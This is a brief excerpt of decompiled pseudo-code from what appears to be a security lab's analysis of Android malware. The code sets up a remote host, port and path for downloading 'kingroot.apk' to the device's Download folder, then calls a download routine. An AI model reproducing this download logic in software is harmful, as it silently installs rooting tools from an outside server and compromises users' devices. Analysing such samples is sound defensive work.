 v2 = _strlen_chk("op.antlauncher.com", 19);
std::string::__init(&v16, "op.antlauncher.com", v2);
v13 = 0;
v14 = 0;
v15 = 0;
v3 = _strlen_chk("33300", 6);
std::string::__init(&v13, "33300", v3);
v10 = 0;
v11 = 0;
v12 = 0;
v4 = _strlen_chk("/?func=upload&filename=/kingroot.apk", 37);
std::string::__init(&v10, "/?func=upload&filename=/kingroot.apk", v4);
v7 = 0;
v8 = 0;
v9 = 0;
v5 = _strlen_chk("/mnt/sdcard/Download/kingroot.apk.tmp", 38);
std::string::__init(&v7, "/mnt/sdcard/Download/kingroot.apk.tmp", v5);
check_per::DownLoadFIle((check_per::CheckPerService *)&v16);
暗影安全实验室